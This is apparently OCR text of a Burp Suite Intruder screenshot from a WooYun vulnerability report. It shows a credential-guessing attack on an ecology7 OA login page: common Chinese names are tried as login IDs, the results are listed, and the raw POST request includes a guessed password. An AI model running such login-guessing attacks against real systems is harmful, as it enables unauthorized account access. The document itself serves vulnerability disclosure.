 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 302 467 baseline request
1 zhangwei 302 467
2 wangwei 302 467
3 wangfang 302 467
4 liwei 302 467
5 lina 302 467
6 zhangmin 302 467
7 lijing 302 467
8 wangjing 302 467
9 liuwei 302 467
Request Response
Raw Params Headers Hex
Pragma: no-cache
Cookie: JSESSIONID=abcRLvTq7ko1R5gieAEhv; testBanCookie=test
Connection: close
loginfile=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId%3D3%26logintype%3D1%26gopage%3D&
logintype=1&fontName=%E5%BE%AE%E8%BD%AF%E9%9B%85%E9%BB%91&message=&gopage=&formmethod=post&rnd=&seri
al=&username=&isie=true&loginid=zhangwei&userpassword=z0000000&submit=
? < + > Type a search term 0 matches
320 of 500
www.wooyun.org